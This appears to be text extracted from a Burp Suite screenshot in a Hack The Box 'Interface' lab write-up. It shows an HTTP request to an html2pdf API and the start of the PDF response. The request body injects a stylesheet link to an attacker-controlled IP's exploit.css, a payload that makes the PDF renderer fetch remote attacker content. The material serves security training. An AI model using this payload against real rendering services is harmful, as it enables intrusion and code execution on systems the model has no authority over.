 Request
P Raw Hex \n
1 POST /api/html2pdf HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 75
12
13 {
"html":"<link rel=stylesheet href='http://10.10.14.10/exploit.css'>"
14 }
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 Jan 2024 07:55:34 GMT
4 Content-Type: application/pdf
5 Content-Length: 919
6 Connection: close
7 X-Local-Cache: miss
8 Cache-Control: public
9 Content-Transfer-Encoding: Binary
10 Content-Disposition: attachment; filename=export.pd
11
12 %PDF-1.7
13 1 0 obj
14 << /Type /Catalog
15 /Outlines 2 0 R
16 /Pages 3 0 R >>
17 endobj
18 2 0 obj
19 << /Type /Outlines /Count 0 >>
20 endobj
21 3 0 obj
22 << /Type /Pages
23 /Kids [6 0 R
24 ]
25 /Count 1
26 /Resources <<
27 /ProcSet 4 0 R
28 >>
29 /MediaBox [0.000 0.000 419.530 595.280]
30 >>